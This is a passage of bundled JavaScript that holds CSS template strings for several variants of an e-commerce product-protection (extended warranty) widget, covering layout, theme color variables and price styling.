normal;\r\n    font-size: 14px;\r\n    line-height: 18px;\r\n  }\r\n\r\n  .xcottons-productProtection-more-dialog-content > ul {\r\n    padding-left: 18px;\r\n  }\r\n\r\n  .xcottons-productProtection-more-dialog-content > ul li {\r\n    font-size: 12px;\r\n    color: #5d636f;\r\n    line-height: 17px;\r\n    text-align: left;\r\n  }\r\n\r\n  .xcottons-productProtection-more-dialog-btn a {\r\n    font-size: 12px;\r\n    color: #3271ff;\r\n    line-height: 17px;\r\n    text-align: left;\r\n    font-style: normal;\r\n  }\r\n\r\n  .xcottons-productProtection-more-dialog-btn :nth-child(1) {\r\n    margin-right: 18px;\r\n  }\r\n\r\n  .xcottons-productProtection-more-dialog-btn :nth-child(2) {\r\n    margin-right: 18px;\r\n  }\r\n\r\n  .triangle {\r\n    width: 0;\r\n    height: 0;\r\n    position: absolute;\r\n    bottom: -8px;\r\n    right: 75px;\r\n    border-left: 8px solid transparent;\r\n    border-right: 8px solid transparent;\r\n    border-top: 8px solid #fff;\r\n  }\r\n\r\n  .xcotton-productProtection-more-dialog-close {\r\n    position: absolute;\r\n    right: 10px;\r\n    top: 5px;\r\n    cursor: pointer;\r\n  }\r\n\r\n  .xcotton-productProtection-more-dialog-close img {\r\n    width: 18px;\r\n    height: 18px;\r\n  }\r\n  .xcotton-productProtection-detail-dialog-box {\r\n    position: relative;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img {\r\n    margin: 0 3px !important;\r\n    height: 18px !important;\r\n    width: auto !important;\r\n    vertical-align: middle !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0 !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    height: 20px !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle .xcotton-content-text-img {\r\n    height: 16px !important;\r\n    display: inline !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-tag {\r\n    display: none;\r\n  }\r\n\r\n  .xcotton-deleteLinePrice {\r\n    text-decoration: line-through;\r\n  }\r\n\r\n  @media screen and (max-width: 1200px) {\r\n    .xcotton-productProtection-detail-content .xcotton-productProtection-detail-content-item {\r\n      flex-direction: column !important;\r\n    }\r\n  }\r\n</style>\r\n',[Wo]),whiteTag:We('<style type="text/css">\r\n  .xcotton-productProtection-detail-warp {\r\n    margin: 16px 0;\r\n    padding: 16px;\r\n    background: #F8F8FA;\r\n    border-radius: 6px;\r\n    border: 1px solid {{theme.bgBorderColor}};\r\n    background: {{theme.bgColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title {\r\n    font-weight: 500;\r\n    font-size: 14px;\r\n    color: #1D1D1F;\r\n    line-height: 1.2;\r\n    text-align: left;\r\n    margin-right: 6px;\r\n    color: {{theme.titleColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    display: inline;\r\n    width: 7px;\r\n    height: 7px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-box {\r\n    display: flex;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle {\r\n    margin-top: 6px;\r\n    font-weight: 400;\r\n    font-size: 14px;\r\n    color: #6E6E73;\r\n    line-height: 1.2;\r\n    text-align: left;\r\n    color: {{theme.subTitleColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title * {\r\n    font-weight: bold;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title *, .xcotton-productProtection-detail-header-subtitle * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n  .xcotton-productProtection-detail-header-title,.xcotton-productProtection-detail-header-subtitle {\r\n    font-size: 14px;\r\n  }\r\n  .xcotton-productProtection-detail-header-title p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-detail-header-subtitle p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-tip {\r\n    cursor: pointer;\r\n  }\r\n  .xcotton-productProtection-detail-content {\r\n    margin-top: 12px;\r\n    display: grid;\r\n    grid-template-columns: repeat(3, 1fr);\r\n    gap: 6px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item {\r\n    display: flex;\r\n    flex-direction: column;\r\n    cursor: pointer;\r\n    padding: 7px 10px 10px 6px;\r\n    border-radius: 4px;\r\n    position: relative;\r\n    background: {{theme.optionsBgColor}};\r\n    border: 1px solid #efefef;\r\n    overflow: hidden;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-year {\r\n    font-weight:400;\r\n    font-size: 10px;\r\n    color: #1D1D1F;\r\n    line-height: 12px;\r\n    text-align: left;\r\n    white-space: nowrap;\r\n    color: {{theme.yearColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money {\r\n    padding-top: 6px;\r\n    white-space: nowrap;\r\n    font-weight: bold;\r\n    font-size: 12px;\r\n    color: #1F1E1D;\r\n    line-height: 14px;\r\n    text-align: left;\r\n    font-style: normal;\r\n    color: {{theme.priceColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-tag {\r\n    width: 100px;\r\n    position: absolute;\r\n    top: 10px;\r\n    right: -32px;\r\n    transform: rotate(42deg);\r\n    transform-origin: 50% 50%;\r\n    font-weight: 500;\r\n    font-size: 8px;\r\n    color: #FFFFFF;\r\n    line-height: 9px;\r\n    text-align: center;\r\n    padding: 4px 7px;\r\n    background-color: {{theme.themeColor}};\r\n    border-radius: 0 5px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked {\r\n    border: 1px solid #1D1D1F;\r\n    border-color: {{theme.themeColor}};\r\n    background: {{theme.themeColor}};\r\n  }\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-tag  {\r\n    color: #1D1D1F;\r\n    color: {{theme.themeColor}};\r\n    background: #fff;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-year  {\r\n    color: #ffffff;\r\n    color: {{theme.checkedYearColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-money  {\r\n    color: #ffffff;\r\n    color: {{theme.checkedPriceColor}};\r\n  }\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img {\r\n    margin: 0 3px!important;\r\n    height: 18px!important;\r\n    width: auto!important;\r\n    vertical-align: middle!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    height: 20px!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle .xcotton-content-text-img {\r\n    height: 13px!important;\r\n    display: inline!important;\r\n  }\r\n\r\n  .xcotton-deleteLinePrice {\r\n    text-decoration: line-through;\r\n  }\r\n\r\n  @media screen and (max-width: 1200px) {\r\n    .xcotton-productProtection-detail-content .xcotton-productProtection-detail-content-item {\r\n      /* flex-direction: column!important; */\r\n    }\r\n  }\r\n</style>\r\n',[Wo]),whiteFree:We('<style type="text/css">\r\n  .xcotton-productProtection-detail-warp {\r\n\r\n    margin: 30px 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title {\r\n    font-weight: 500;\r\n    font-size: 14px;\r\n    line-height: 1.2;\r\n    text-align: left;\r\n    color: rgba(54, 54, 54, 1);\r\n    margin: 0 4px;\r\n\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    display: inline!important;\r\n    width: 7px;\r\n    height: 7px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-box {\r\n    display: flex;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle {\r\n    margin-top: 4px;\r\n    font-weight: 400;\r\n    font-size: 12px;\r\n    line-height: 1.2;\r\n    text-align: left;\r\n    color: rgba(54, 54, 54, 0.3);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title *, .xcotton-productProtection-detail-header-subtitle * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n  .xcotton-productProtection-detail-header-title p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-detail-header-subtitle p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-tip {\r\n    height: 12px;\r\n    cursor: pointer;\r\n  }\r\n  .xcotton-productProtection-protect {\r\n    height: 20px;\r\n    cursor: pointer;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content {\r\n    margin-top: 12px;\r\n    display: flex;\r\n    flex-direction: column;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item {\r\n    display: flex;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    cursor: pointer;\r\n    padding: 12px 20px;\r\n    border: 1px solid rgba(245, 245, 245, 1);\r\n    background: var(--bg, rgba(245, 245, 245, 1));\r\n    margin-bottom: 10px;\r\n  }\r\n  \r\n  .xcotton-productProtection-detail-content-item:last-child {\r\n    margin-bottom: 0px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-year {\r\n    font-weight:400;\r\n    text-align: left;\r\n    font-size: 12px;\r\n    line-height: 100%;\r\n    color: rgba(54, 54, 54, 1);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money {\r\n    margin-top: 4px;\r\n    display: flex;\r\n    white-space: nowrap;\r\n    font-weight: bold;\r\n    font-size: 12px;\r\n    color: #1F1E1D;\r\n    line-height: 14px;\r\n    text-align: left;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money-tag {\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    height: 20px;\r\n    line-height: 1;\r\n    padding-right: 4px;\r\n    padding-left: 4px;\r\n    color: #fff;\r\n    background-color: rgba(186, 41, 19, 1);\r\n    font-weight: 500;\r\n    font-size: 12px;\r\n    line-height: 100%;\r\n    letter-spacing: 0%;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money-price {\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    padding: 2px 0 2px 8px;\r\n    font-weight: 400;\r\n    font-size: 12px;\r\n    line-height: 1.2;\r\n    text-decoration: line-through;\r\n\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked {\r\n    background: var(--bg, rgba(255, 255, 255, 1));\r\n    border: 1px solid var(--border, rgba(54, 54, 54, 1));\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-freecheckbox {\r\n    height: 20px;\r\n    width: 20px;\r\n    display: block;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-subtract {\r\n    height: 20px;\r\n    width: 20px;\r\n    display: none;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-freecheckbox {\r\n    display: none;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-subtract {\r\n    display: block;\r\n  }\r\n  \r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img {\r\n    margin: 0 3px!important;\r\n    height: 18px!important;\r\n    width: auto!important;\r\n    vertical-align: middle!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    height: 20px!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle .xcotton-content-text-img {\r\n    height: 16px!important;\r\n    display: inline!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-tag {\r\n    display: none;\r\n  }\r\n\r\n  .xcotton-deleteLinePrice {\r\n    text-decoration: line-through;\r\n  }\r\n</style>\r\n',[Wo]),MonthsWidget:We('<style type="text/css">\r\n  .xcotton-productProtection-detail-warp {\r\n    padding-top: 15px;\r\n    padding-bottom: 15px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title {\r\n    font-weight: 700;\r\n    font-style: Bold;\r\n    font-size: 14px;\r\n    letter-spacing: 0%;\r\n    line-height: 1.2;\r\n    color: rgba(0, 0, 0, 1);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    display: inline !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle {\r\n    color: rgba(110, 110, 115, 1);\r\n    font-weight: 400;\r\n    font-size: 14px;\r\n    line-height: 1.2;\r\n    margin-top: 6px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title *,\r\n  .xcotton-productProtection-detail-header-subtitle * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n  .xcotton-productProtection-detail-header-title p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-detail-header-subtitle p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-detail-header-box {\r\n    display: flex;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton-productProtection-tip {\r\n    margin-left: 8px;\r\n    width: 12px;\r\n    height: 12px;\r\n    cursor: pointer;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content {\r\n    margin-top: 12px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item {\r\n    display: flex;\r\n    align-items: center;\r\n    margin-bottom: 16px;\r\n    cursor: pointer;\r\n    max-width: fit-content;\r\n    width: auto;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item:last-child {\r\n    margin-bottom: 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-label {\r\n    width: 16px;\r\n    height: 16px;\r\n    gap: 10px;\r\n    opacity: 1;\r\n    border-radius: 4px;\r\n    border: 1px solid rgba(0, 0, 0, 1);\r\n    margin-right: 8px;\r\n    position: relative;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-label-icon {\r\n    display: none;\r\n    vertical-align: middle;\r\n    width: 100%;\r\n    position: absolute;\r\n    top: 50%;\r\n    left: 50%;\r\n    transform: translate(-50%, -50%);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-months {\r\n    font-weight: 400;\r\n    font-size: 14px;\r\n    line-height: 1.2;\r\n    color: rgba(0, 0, 0, 1);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money {\r\n    margin-left: 4px;\r\n    font-weight: 700;\r\n    font-size: 14px;\r\n    line-height: 1.2;\r\n    color: rgba(135, 21, 37, 1);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-perMonth {\r\n    opacity: 1;\r\n    padding: 2px 6px;\r\n    border: 1px solid rgba(135, 21, 37, 1);\r\n    border-radius: 5px;\r\n    font-weight: 400;\r\n    font-size: 10px;\r\n    line-height: 1.2;\r\n    margin-left: 8px;\r\n    color: rgba(135, 21, 37, 1);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked {\r\n  }\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-label-icon {\r\n    display: inline-block;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-label {\r\n    background-color: rgba(0, 0, 0, 1);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img {\r\n    margin: 0 3px !important;\r\n    height: 18px !important;\r\n    width: auto !important;\r\n    vertical-align: middle !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0 !important;\r\n    margin-top: 0px!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    height: 20px !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle .xcotton-content-text-img {\r\n    height: 16px !important;\r\n    display: inline !important;\r\n  }\r\n</style>\r\n',[Wo]),MonthsWidgetV2:We("<style type=\"text/css\">\r\n  .xcotton-productProtection-detail-warp {\r\n    --xcotton-pp-color-bg: {{theme.bgColor}};\r\n    --xcotton-pp-color-theme: {{theme.themeColor}};\r\n    padding: 12px;\r\n    background-color: var(--xcotton-pp-color-bg, #F8F8FA);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title, .xcotton-productProtection-detail-header-subtitle {\r\n    font-size: 16px;\r\n    line-height: 1.2;\r\n  }\r\n  .xcotton-productProtection-detail-header-title {\r\n    font-weight: 700;\r\n    color: #000;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle {\r\n    color: #6E6E73;\r\n    font-weight: 400;\r\n    margin-top: 6px;\r\n  }\r\n\r\n  @media screen and (max-width: 768px) {\r\n    .xcotton-productProtection-detail-header-title, .xcotton-productProtection-detail-header-subtitle {\r\n      font-size: 14px;\r\n    }\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title *,\r\n  .xcotton-productProtection-detail-header-subtitle * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img {\r\n    margin: 0 3px;\r\n    vertical-align: middle;\r\n    display: inline;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0;\r\n    margin-top: 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    height: 20px!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle .xcotton-content-text-img {\r\n    height: 18px!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title p span {\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle p span {\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-box {\r\n    display: flex;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton-productProtection-tip {\r\n    margin-left: 8px;\r\n    width: 13px;\r\n    height: 13px;\r\n    cursor: pointer;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content {\r\n    margin-top: 12px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item {\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-bottom: 8px;\r\n    cursor: pointer;\r\n    width: auto;\r\n    padding: 13px 12px;\r\n    background-color: #fff;\r\n    border: 1px solid #efefef;\r\n    border-radius: 6px;\r\n    font-size: 14px;\r\n    line-height: 1.2;\r\n    color: #000;\r\n    container-type: inline-size;\r\n    container-name: xcotton-content-item;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item:last-child {\r\n    margin-bottom: 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-label {\r\n    display: block;\r\n    width: 16px;\r\n    height: 16px;\r\n    margin-right: 8px;\r\n    background: url('{{{imageSrc.iconCheckboxOff}}}') center /16px no-repeat;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked {\r\n    background-color: var(--xcotton-pp-color-theme, #000);\r\n    color: #fff;\r\n    border-color: var(--xcotton-pp-color-theme, #000);\r\n  }\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-label {\r\n    background-image: url('{{{imageSrc.iconCheckboxOn}}}');\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-months {\r\n    font-weight: 400;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money {\r\n    margin-left: 4px;\r\n    font-weight: 700;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-perMonth {\r\n    opacity: 1;\r\n    padding: 2px 6px;\r\n    border: 1px solid #000;\r\n    border-radius: 5px;\r\n    font-weight: 400;\r\n    font-size: 10px;\r\n    margin-left: 8px;\r\n  }\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-perMonth {\r\n    border-color: #fff;\r\n  }\r\n  .xcotton-productProtection__originalPrice {\r\n    color: #b5b5b5;\r\n    text-decoration: line-through;\r\n    margin-left: 8px;\r\n  }\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection__originalPrice {\r\n    color: #fff;\r\n  }\r\n\r\n  .xcotton-productProtection-doings-bg {\r\n    position: absolute;\r\n    top: 0;\r\n    right: 0;\r\n    height: 43px;\r\n  }\r\n\r\n  @container xcotton-content-item (min-width: 400px) {\r\n    .xcotton-productProtection-doings-bg {\r\n      right: 24px;\r\n    }\r\n  }\r\n  \r\n</style>",[Wo]),doingsWidget:We('<style type="text/css">\r\n  {{{fontFamily.ICON_CSS}}}\r\n\r\n  :root {\r\n    /* 颜色变量 */\r\n    --xcotton-pp-color-bg: {{theme.bgColor}};\r\n    --xcotton-pp-color-theme: {{theme.themeColor}};\r\n    --xcotton-pp-color-title: {{theme.titleColor}};\r\n    --xcotton-pp-color-subTitle: {{theme.subTitleColor}};\r\n    --xcotton-pp-color-year: {{theme.yearColor}};\r\n    --xcotton-pp-color-checked-year: {{theme.checkedYearColor}};\r\n    --xcotton-pp-color-original-price: {{theme.originalPriceColor}};\r\n    --xcotton-pp-color-original-checked-price: {{theme.checkedOriginalPriceColor}};\r\n    --xcotton-pp-color-price: {{theme.priceColor}};\r\n    --xcotton-pp-color-checked-price: {{theme.checkedPriceColor}};\r\n    --xcotton-pp-color-option: {{theme.optionsColor}};\r\n    --xcotton-pp-color-option-border: {{theme.optionsBorderColor}};\r\n    --xcotton-pp-color-checked-option: {{theme.checkedOptionColor}};\r\n    --xcotton-pp-color-checked-option-border: {{theme.checkedOptionBorderColor}};\r\n    --xcotton-pp-color-option-ext: {{theme.optionsExtColor}};\r\n    --xcotton-pp-color-option-ext-border: {{theme.optionsExtBorderColor}};\r\n    \r\n    /* 字体大小变量 */\r\n    --xcotton-font-size-xs: 10px;\r\n    --xcotton-font-size-sm: 12px;\r\n    --xcotton-font-size-md: 14px;\r\n    --xcotton-font-size-lg: 16px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp {\r\n    padding: 12px;\r\n    margin: 10px 0;\r\n    background: var(--xcotton-pp-color-bg);\r\n    text-align: left;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title {\r\n    font-weight: 700;\r\n    font-style: Bold;\r\n    font-size: 14px;\r\n    letter-spacing: 0%;\r\n    line-height: 1.2;\r\n    color: var(--xcotton-pp-color-title);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle {\r\n    color: var(--xcotton-pp-color-subTitle);\r\n    font-weight: 400;\r\n    font-size: 14px;\r\n    line-height: 1.2;\r\n    margin-top: 6px;\r\n    letter-spacing: 0%;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title *,\r\n  .xcotton-productProtection-detail-header-subtitle * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title p span {\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle p span {\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-box {\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n  }\r\n\r\n  .xcotton-productProtection-tip {\r\n    font-weight: 400;\r\n    font-size: 14px;\r\n    line-height: 1.2;\r\n    text-decoration: underline;\r\n    text-decoration-style: solid;\r\n    cursor: pointer;\r\n    color: var(--xcotton-pp-color-title);\r\n    letter-spacing: 0%;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content {\r\n    margin-top: 12px;\r\n    display: grid;\r\n    grid-template-columns: repeat(3, 1fr);\r\n    gap: 6px;\r\n    text-align: left;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item {\r\n    box-sizing: border-box;\r\n    cursor: pointer;\r\n    border-radius: 6px;\r\n    border-width: 1px;\r\n    padding: 6px;\r\n    border: 1px solid var(--xcotton-pp-color-option-border);\r\n    background: var(--xcotton-pp-color-option);\r\n    position: relative;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-year {\r\n    position: relative;\r\n    z-index: 2;\r\n    font-weight: 400;\r\n    font-size: 12px;\r\n    line-height: 1;\r\n    color: var(--xcotton-pp-color-year);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money-wrapper {\r\n    position: relative;\r\n    z-index: 2;\r\n    display: flex;\r\n    align-items: center;\r\n    font-weight: 700;\r\n    font-size: 14px;\r\n    line-height: 1;\r\n    color: var(--xcotton-pp-color-price);\r\n    padding: 8px 0;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection__currentPrice {\r\n    color: var(--xcotton-pp-color-checked-price);\r\n  }\r\n  \r\n  .xcotton-productProtection__originalPrice {\r\n    margin-left: 10px;\r\n    font-weight: 400;\r\n    font-size: 12px;\r\n    text-decoration: line-through;\r\n    color: var(--xcotton-pp-color-original-price);\r\n  }\r\n\r\n  .xcotton-productProtection__getIt-wrapper {\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: center;\r\n    font-weight: 600;\r\n    font-size: 12px;\r\n    line-height: 1.2;\r\n    border-radius: 6px;\r\n    border: 1px solid var(--xcotton-pp-color-option-ext-border);\r\n    letter-spacing: 0px;\r\n    padding: 5px 0;\r\n    color: var(--xcotton-pp-color-option-ext);\r\n  }\r\n\r\n  .xcotton-productProtection__getIt-text,.xcotton-productProtection__getIt-text-active {\r\n    margin-left: 6px;\r\n  }\r\n  \r\n  .xcotton-productProtection__getIt-text-active,\r\n  .xcotton-productProtection__getIt-halloweenSubtract {\r\n    display: none;\r\n  }\r\n\r\n  .xcotton-xcotton-frame {\r\n    color: #b5b5b5;\r\n    font-size: 12px;\r\n  }\r\n  \r\n  .xcotton-xcotton-subtract2 {\r\n    color: #fff;\r\n    display: none;\r\n    font-size: 12px;\r\n  }\r\n\r\n  .xcotton-productProtection-halloween-bg {\r\n    display: none;\r\n    position: absolute;\r\n    top: 0;\r\n    right: 0;\r\n    transform: scale(0.4);\r\n    width: auto !important;\r\n    height: auto !important;\r\n    transform-origin: top right;\r\n    border-top-right-radius: 6px;\r\n    z-index: 1;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-hot {\r\n    font-size: 56px;\r\n    color: var(--xcotton-pp-color-theme);\r\n  }\r\n\r\n  .xcotton-pp-activity .xcotton-productProtection__currentPrice {\r\n    color: var(--xcotton-pp-color-theme);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked.xcotton-pp-activity .xcotton-productProtection__currentPrice {\r\n    color: var(--xcotton-pp-color-checked-price);\r\n  }\r\n\r\n  .xcotton-pp-activity .xcotton-productProtection-halloween-bg {\r\n    display: inline;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-productProtection-detail-checked .xcotton-hot {\r\n    color: #fff;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection__originalPrice {\r\n    color: var(--xcotton-pp-color-original-checked-price);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-year {\r\n    color: var(--xcotton-pp-color-checked-year);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection__getIt-text {\r\n    display: none;\r\n  }\r\n  .xcotton-productProtection-detail-checked .xcotton-xcotton-frame {\r\n    display: none;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection__getIt-text-active {\r\n    display: inline-block;\r\n  }\r\n  .xcotton-productProtection-detail-checked .xcotton-xcotton-subtract2 {\r\n    display: inline;\r\n  }\r\n\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection__getIt-wrapper {\r\n    color: #fff;\r\n    border: 1px solid var(--xcotton-pp-color-theme);\r\n    background: var(--xcotton-pp-color-theme);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked .xcotton-xcotton-frame {\r\n    color: var(--xcotton-pp-color-theme);\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked {\r\n    border: 1px solid var(--xcotton-pp-color-option-ext-border);\r\n    background: var(--xcotton-pp-color-checked-option);\r\n  }\r\n  .xcotton-productProtection-detail-checked .xcotton-productProtection-detail-content-item-label-icon {\r\n    display: inline-block;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img {\r\n    margin: 0 3px !important;\r\n    height: 18px !important;\r\n    width: auto !important;\r\n    vertical-align: middle !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0 !important;\r\n    margin-top: 0px!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    height: 20px !important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle .xcotton-content-text-img {\r\n    height: 16px !important;\r\n    display: inline !important;\r\n  }\r\n\r\n  @media screen and (max-width: 1200px) {\r\n    .xcotton-productProtection-detail-header-title {\r\n      font-size: 12px;\r\n    }\r\n\r\n    .xcotton-productProtection-detail-warp .xcotton-hot {\r\n      font-size: 46px;\r\n    }\r\n\r\n    .xcotton-productProtection-tip {\r\n      font-size: 10px;\r\n    }\r\n    \r\n    .xcotton-productProtection-detail-content-item {\r\n      padding: 5px;\r\n    }\r\n\r\n    .xcotton-productProtection-detail-content-item-year {\r\n      font-size: 12px;\r\n    }\r\n\r\n    .xcotton-productProtection__currentPrice {\r\n      font-size: 12px;\r\n    }\r\n\r\n    .xcotton-productProtection__originalPrice {\r\n      font-size: 10px;\r\n    }\r\n\r\n    .xcotton-productProtection__getIt-halloweenAdd,\r\n    .xcotton-productProtection__getIt-halloweenSubtract {\r\n      width: 12px;\r\n      height: 12px;\r\n      margin-right: 4px;\r\n    }\r\n\r\n    .xcotton-productProtection__getIt-wrapper {\r\n      font-size: 10px;\r\n      padding: 